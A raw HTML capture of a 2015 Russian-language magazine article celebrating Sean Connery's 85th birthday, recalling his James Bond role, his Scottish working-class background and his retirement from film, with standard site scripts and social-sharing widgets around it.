

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/shonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let
body_size: 14170
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Самый знаменитый шотландец сыграл во многих картинах, но если подводить итоги сейчас, когда ему 85, и уже 10 лет, как он навсегда отказался от кинематографа, получается, что он, все равно, прежде всего - агент 007, самый известный шпион в мире." />
	<meta name="keywords" content="культура, кино, актер, Джеймс Бонд, агент 007, Шон Коннери, Шотландия" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/vestisgor/2015/August/.thumbs/1b8e3d46a4cfd6b6f88c718ee0bc9a54_738_449_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/vestisgor/2015/August/.thumbs/1b8e3d46a4cfd6b6f88c718ee0bc9a54_738_449_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/shonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let">

    <meta property="og:title" content="Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Самый знаменитый шотландец сыграл во многих картинах, но если подводить итоги сейчас, когда ему 85, и уже 10 лет, как он навсегда отказался от кинематографа, получается, что он, все равно, прежде всего - агент 007, самый известный шпион в мире."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/shonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/shonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Шону Коннери, самому известному шпиону планеты, сегодня испо</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет</h1><div class="page-date">25 августа 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">30605</div><div class="page-star" title="Текущая оценка: 4. Голосов: 758">758</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/shonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/shonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fshonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет" href="/uploads/images/vestisgor/2015/August/.thumbs/1b8e3d46a4cfd6b6f88c718ee0bc9a54_738_449_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 32px; margin-bottom: 32px;"   src="/uploads/images/vestisgor/2015/August/.thumbs/1b8e3d46a4cfd6b6f88c718ee0bc9a54_738_449_1.jpg" alt="Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет" width="860" height="523" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>&laquo;Меня зовут Коннери! Шон Коннери!&raquo; - спародировал он некогда своего знаменитого героя, который, как известно, представлялся: &laquo;Меня зовут Бонд. Джеймс Бонд!&raquo;. Самый знаменитый шотландец - прекрасный актер, сыгравший во многих картинах, но если подводить итоги сейчас, когда ему 85, и уже 10 лет, как он навсегда отказался от кинематографа, получается, что он, все равно, прежде всего - агент 007, самый известный шпион в мире.</em></strong></p>
<p><em><br /></em></p>
<p>Рассказывают, что писателя Яна Флеминга сначала &nbsp;огорчил выбор актера на роль Джеймса Бонда в фильме "Доктор Ноу". Но посмотрев фильм, он настолько впечатлился, что придумал герою в новом романе шотландские корни. Ведь этим легендарным исполнителем был прославленный Шон Коннери.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет" href="/uploads/images/vestisgor/2015/August/.thumbs/24c5099ac831b776feeb564297e13bfc_500_964_1.jpg" rel="lightbox"><img style="float: left; margin: 7px 25px; border: 1px solid black;"  src="/uploads/images/vestisgor/2015/August/.thumbs/24c5099ac831b776feeb564297e13bfc_500_964_1.jpg" alt="Шону Коннери, самому известному шпиону планеты, сегодня исполняется 85 лет" width="410" height="790" /></a></p>
<p>Журналисты шутят: "Суперагент в юбке". Знаменитого шотландца, и впрямь часто фотографируют в килте, национальной одежде его родины. О любви к родным горам рассказывает и татуировка, сделанная еще в пору службы в Королевском военно-морском флоте: "Шотландия навсегда"<em>.</em></p>
<p>&nbsp;</p>
<p>Биография знаменитого актера &ndash; настоящая история о золушке. Сына уборщицы и рабочего из Эдинбурга уволили с флота по болезни. Чем только он не занимался в поисках заработка: водил грузовик, трудился спасателем на пляже и даже полировал гробы!</p>
<p>&nbsp;</p>
<p>Увлечение бодибилдингом привело его на конкурс "Мистер Вселенная", а оттуда оказалось недалеко до театральной массовки. А потом началось большое кино, принесшее ему невероятную популярность, деньги, престижные премии.</p>
<p>&nbsp;</p>
<p>Пишут, что "Оскар" стоит у него в ванной &ndash; между зубными щетками и пастой. С актера при жизни ваяли памятники: скульптуры Франциска Ассизского на Сицилии&nbsp; изображают на самом деле самого знаменитого монаха-францисканца в мировом искусстве &ndash; Вильгельма Баскервильского из фильма "Имя Розы" в исполнении&nbsp;Шона&nbsp;Коннери. Лучший Джеймс Бонд, самый сексуальный мужчина ХХ века &ndash; и это все о нем.</p>
<p>&nbsp;</p>
<p>В 2004 году сэр Шон сделал заявление, что завершает кинокарьеру. Он редко появляется на публике, зато наслаждается свободной жизнью с женой Мишелин, играет в гольф, пишет книги, изредка озвучивает мультфильмы. И пусть Коннери уже не может так резво прыгать, бегать, стрелять, водить легендарный Aston Martin, он все равно остается любимым Джеймсом Бондом, красавцем-мужчиной и мечтой женщин.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Я всегда мечтал стать старым мужиком с хорошим лицом, как у Хичкока или у Пикассо. Ну, кто помнит Альфреда или Пабло молодыми? И их, и меня будущие люди запомнят седыми", &ndash; уверяет Шон Коннери.</p>
<p>&nbsp;</p>
<p>Что ж, сэру Шону, который сегодня, 25 августа, отмечает 85-летие, удалось сохранить &laquo;хорошее лицо&raquo;. Но, наверное, помнить мы его будем все-таки не седым, а молодым и самым лучшим Джеймсом Бондом в истории кино.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Ника КАБАЛОТИ</strong></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://www.gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://www.gorets-media.ru/tag/%D0%BA%D0%B8%D0%BD%D0%BE" rel="tag">кино</a> | <a href="https://www.gorets-media.ru/tag/%D0%B0%D0%BA%D1%82%D0%B5%D1%80" rel="tag">актер</a> | <a href="https://www.gorets-media.ru/tag/%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81+%D0%91%D0%BE%D0%BD%D0%B4" rel="tag">Джеймс Бонд</a> | <a href="https://www.gorets-media.ru/tag/%D0%B0%D0%B3%D0%B5%D0%BD%D1%82+007" rel="tag">агент 007</a> | <a href="https://www.gorets-media.ru/tag/%D0%A8%D0%BE%D0%BD+%D0%9A%D0%BE%D0%BD%D0%BD%D0%B5%D1%80%D0%B8" rel="tag">Шон Коннери</a> | <a href="https://www.gorets-media.ru/tag/%D0%A8%D0%BE%D1%82%D0%BB%D0%B0%D0%BD%D0%B4%D0%B8%D1%8F" rel="tag">Шотландия</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 758"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1946'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3850"><img src="/img_cache/272x200/uploads/post_preview/21-2-110.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3850" title="Меценаты подарили Владикавказу 10 тысяч саженцев роз">Меценаты подарили Владикавказу 10 тысяч саженцев роз</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3850">Несколько тысяч кустов роз украсят проспект Мира во Владикавказе. В столице Северной Осетии началась высадка цветов. Саженцы роз &ndash; подарок, который сделали&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/molodezh-chernogorii-ubiraet-musor-k-nachalu-turisticheskogo-sezona"><img src="/img_cache/272x200/uploads/post_preview/08-83167078_large_1__17_.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/molodezh-chernogorii-ubiraet-musor-k-nachalu-turisticheskogo-sezona" title="Молодежь Черногории убирает мусор к началу туристиче ...">Молодежь Черногории убирает мусор к началу туристиче ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/molodezh-chernogorii-ubiraet-musor-k-nachalu-turisticheskogo-sezona">Несмотря на слухи и волнения по поводу состоятельности нынешнего туристического сезона, на который влияют политические кризисы, черногорцы считают нужным&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/izverzhenie-vulkana-paralizovalo-rabotu-aeroporta-v-kosta-rike"><img src="/img_cache/272x200/uploads/post_preview/23-1-3.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/izverzhenie-vulkana-paralizovalo-rabotu-aeroporta-v-kosta-rike" title="Извержение вулкана парализовало работу аэропорта в К ...">Извержение вулкана парализовало работу аэропорта в К ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/izverzhenie-vulkana-paralizovalo-rabotu-aeroporta-v-kosta-rike">В Коста-Рике проснулся вулкан Турриальба. Из массивного кратера вырвались раскалённые камни. Облако вулканического пепла поднялось на высоту в четыре километра.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/anna-netrebko-i-jusif-ejvazov-sygrali-pyshnuju-svadbu-v-vene"><img src="/img_cache/272x200/uploads/post_preview/30-2-3.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/anna-netrebko-i-jusif-ejvazov-sygrali-pyshnuju-svadbu-v-vene" title="Анна Нетребко и Юсиф Эйвазов сыграли пышную свадьбу  ...">Анна Нетребко и Юсиф Эйвазов сыграли пышную свадьбу  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/anna-netrebko-i-jusif-ejvazov-sygrali-pyshnuju-svadbu-v-vene">Российская оперная певица Анна Нетребко вышла замуж за азербайджанского тенора Юсифа Эйвазова. Торжественная церемония бракосочетания состоялась во вторник,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/habarovchane-pokorili-vysokogornoe-nepalskoe-ozero"><img src="/img_cache/272x200/uploads/post_preview/30-1-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
